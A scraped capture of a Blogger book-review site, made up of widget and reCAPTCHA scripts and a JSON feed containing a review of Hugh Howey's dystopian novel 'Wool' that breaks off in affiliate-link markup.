'?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Last Quarrel, Duncan Lay', 'description': 'Book reviews for Science Fiction, Fantasy, Historical Fiction, Action and Adventure books', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s1600/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png', 'url': 'http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4334297876599896235}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'headerads1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'news1', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'news1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'news1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'flex-slider', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'pbt-slider', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'tag-widget1', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'tag-widget7', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'tag-widget5', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tag-widget6', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-tabb1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-tabb2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'top-tabb3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-box1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-box1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7015235939153289557', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5WPJKxDmpKGFaDjzBWb8eEzPcK7g:1770035952308', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'footer4', document.getElementById('HTML29'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lOPaO5uxRGQ49cfDaCn5mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770094194462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.internetbookreview.com/feeds/posts/default?max-results=20&orderby=published&alt=json-in-script&callback=jQuery18307113208159935438_1770094179534&_=1770094183558
body_size: 63732
content:
// API callback
jQuery18307113208159935438_1770094179534({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557"},"updated":{"$t":"2025-12-14T09:10:31.081+11:00"},"category":[{"term":"Science Fiction"},{"term":"Fantasy"},{"term":"Historical Fiction"},{"term":"fiction"}],"title":{"type":"text","$t":"Internet Book Review"},"subtitle":{"type":"html","$t":"The Internet Book Review Site"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default?alt=json-in-script\u0026max-results=20\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20\u0026orderby=published"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-690867953170460233"},"published":{"$t":"2017-02-11T15:40:00.000+11:00"},"updated":{"$t":"2017-02-18T12:08:18.256+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Wool, Hugh Howie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/gp\/product\/1476733953\/ref=as_li_tl?ie=UTF8\u0026amp;tag=intern076-20\u0026amp;camp=1789\u0026amp;creative=9325\u0026amp;linkCode=as2\u0026amp;creativeASIN=1476733953\u0026amp;linkId=a3c5b1a1d5d3385c403494767bd71048\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitZIY0063azqtHnFATDDaQfz8ZBwsArcejxxXvWeQxVlv-yYHyi37mrnXADBmEJlK4z5XlsGKQKaigf1WMOayql2EK0iayG26nfzUB0S14eSsse-TGPyieKJN80STdIVL4BsCcmXA4_Ck\/s1600\/IBR-Cover-Review-Sci-Fi---Wool---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWool (Omnibus)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eby Hugh Howie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Ci\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EAnother book that has taken me a while (years) to get\nto…\u0026nbsp;\u0026nbsp; the pitfalls of a large book pile!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EIn fact, this was a gift for my partner, who read it in\njust a few days, raved about it and proceeded to go on to read the follow-up\nbooks by Hugh Howie: \u003Ca href=\"http:\/\/amzn.to\/2kZbp5y\" target=\"_blank\"\u003EShift\u003C\/a\u003E and \u003Ca href=\"http:\/\/amzn.to\/2kScwBN\" target=\"_blank\"\u003EDust\u003C\/a\u003E. So, with all sorts of enthusiasm to read\nit, I put in on my pile and then just sort of forgot about it as I was going\nthrough a fantasy heavy reading phase at the time. Don’t you find the taste for\ngenres just comes and goes, much like food…\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eso, when I was searching for a dystopian future world to sink my teeth\ninto, Wool was the first choice.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EFirst off, w\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ehat I read is technically the \u003Ca href=\"http:\/\/amzn.to\/2kfChd6\" target=\"_blank\"\u003EWool Omnibus\u003C\/a\u003E,\na combination of 5 short stories, or novella’s, that were self-published by\nauthor Hugh Howey over a period of six months on the Amazon Kindle Direct Publishing\nplatform. However, as these 5 stories all flow almost seamlessly from one story\nto the other, with the same timeline, setting and characters, the Omnibus\nreally feels just like one single story, so that’s how I read it and how I’ll\nreview it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EWool opens in the world of the Silo, a vast 145 level\nunderground silo where humanity’s last stand lives, teeming with thousands of citizens\nwho are ruled by a rigid code and caste system where people live and die within\ntheir own levels. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EWe have the \u003Ci\u003EUppers\u003C\/i\u003E,\nthe top 45 or so floors where the Mayor, Sherriff and mysterious IT department with\ntheir secure racks of servers live and work. Level one holds the only airlock\nto the outside and the cafeteria walls on level one are covered with huge\nscreens showing live streams of the world outside from camera’s mounted above\nthe silo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EThe\u003Ci\u003E Mids\u003C\/i\u003E house\nmost of the farms for food and the Supply department, those who create all the\nconsumables from tools, equipment and clothes, think of them as the working\nmiddle class.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EFinally, down below level 100 are the \u003Ci\u003ELowers\u003C\/i\u003E where Mechanical and the Miners\nlive, the people who keep the electricity on, the water and air flowing, and mine\nthe raw materials that Supply use to create goods with, good IT use to maintain\ntheir precious servers. These are hardy people who only rarely go up to the\nupper levels for “holidays”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EAmongst the colour coded overalls that shows everyone\nwhat department you’re from, there is one rule above them all: Never talk, or\neven think about the Outside. The Silo’s worst punishment is to be sent for\nCleaning, forced outside on a one-way trip to clean the cameras that feed to\nwall on level one to die afterwards in the toxic wind swept ground above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EIt’s into this world that we meet Holston, the Silo’s\nmuch liked and long standing Sherriff, whose wife went stir crazy and asked to\nbe sent to Clearing three years prior. Holston has been searching for a reason\nwhy his wife asked to go outside ever since, it’s the culmination of this\nsearch that sees him ask to go outside to join his wife.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EHis replacement, Juliette is plucked from deep down in\nMechanical, much to the dismay of the head of the powerful IT department who\nwants to install one of his own in the position. When Juliette uncovers Holston’s\nresearch and puts together some of the forbidden knowledge he discoverer in a\nnew way, she too is sent to Cleaning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EThis sparks a series of events that will turn the Silo’s\npower structure upside down and ultimately brings its survival to the very\nbrink. What does Juliette discover on outside that change the course of the Silo\nforever, I’ll leave the story there in case I spoil even more of the twists and\nturns that Howey has written in to the story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EThe world that’s been created here is not altogether unique,\nthere’s been plenty of post-apocalyptic tales involving underground silos, in\nfact silos and bunkers a quite the norm in the dystopian genre, however there\nare more than enough unique elements here to make the world seem fresh and\ninteresting. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EHowey doesn’t feel the need to explain it all straight\naway, the world is revealed at its own pace as the story progresses and as\nreader I appreciate that, I want to be able to form my own theories and ideas\nabout how the world works and came into being. This allowed me to really get\nengaged into the story by trying to figure out the next reveal or twist and see\nif I was right or wrong.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EThe characters are also accessible, if a little\nformulaic, we don’t just get to see development of the two main leads, we see\nsome substantial development of the secondary characters as well, and quite frankly\nthe Silo itself has a character of its own which seems to impose its own will\non the people who live within it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003EWhilst not his first work, it is certainly the work that announced him to the world, \u003Ca href=\"http:\/\/amzn.to\/2kfChd6\" target=\"_blank\"\u003EWool\u003C\/a\u003E is assured and very well done. The story is fresh enough in a\ncrowded genre to make it genuinely interesting and it certainly ripped along. I\nread the book in about 3 or 4 days, it was one of those books where you just\nfound and excuse to grab another chapter… \u0026nbsp;then another...\u0026nbsp; and suddenly, it’s 2am! I can well understand\nwhy Hollywood has already picked up the rights to take it to the big screen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESource:\u0026nbsp;Bought from a real\nbookstore\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nIBR Rating:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;segoe ui symbol\u0026quot; , sans-serif;\"\u003E★★★★\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E✩\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ERecommendation: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u0026nbsp;\u003Cspan lang=\"EN-AU\"\u003EHighly recommend for fans of post-apocalyptic\nfiction, a real page turner that will keep you hooked until the last page.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-AU\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-ansi-language: EN-AU;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9aICmnfhH34JDWC3yBR0EFGFeA1krDJ5yiL8q4snvZ3XHW6fVyGgxQN3v-oxFlJtRFQX6kqT9AZWZnkx9AVmbwHXl6lMqutpvdR9WIO3-7rQ6mHOFeOonOwER4FO8M9TrZUEEkHeF17I\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9aICmnfhH34JDWC3yBR0EFGFeA1krDJ5yiL8q4snvZ3XHW6fVyGgxQN3v-oxFlJtRFQX6kqT9AZWZnkx9AVmbwHXl6lMqutpvdR9WIO3-7rQ6mHOFeOonOwER4FO8M9TrZUEEkHeF17I\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5D2EX9nagqW1efm5WfqL9H7RYZgjmYJBNTDJuYQpk10AX374_L49L7y2n9omOsHT_eAcsZ2EV2QCD6uNLoPAjDqF1q6INkkzCdJjoRlXtmt9sQ1pFTDW9CndXFxn7WGqofcSmvHTIK3o\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5D2EX9nagqW1efm5WfqL9H7RYZgjmYJBNTDJuYQpk10AX374_L49L7y2n9omOsHT_eAcsZ2EV2QCD6uNLoPAjDqF1q6INkkzCdJjoRlXtmt9sQ1pFTDW9CndXFxn7WGqofcSmvHTIK3o\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Shift-Hugh-Howey\/dp\/0544839641\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;psc=1\u0026amp;refRID=ST3TG8MYMWV7Q3W1WHNA\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=45e8eb4894d946c82ce0cac0dd7111e9\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0544839641\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0544839641\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Dust-Silo-Trilogy-Hugh-Howey\/dp\/0544838262\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;psc=1\u0026amp;refRID=QFAAFHQZTRG8BSYMT1SG\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=81c7fee60c35b732533b9bb18ffa0476\" target=\"_blank\"\u003E\u003Cimg border=\"0\" 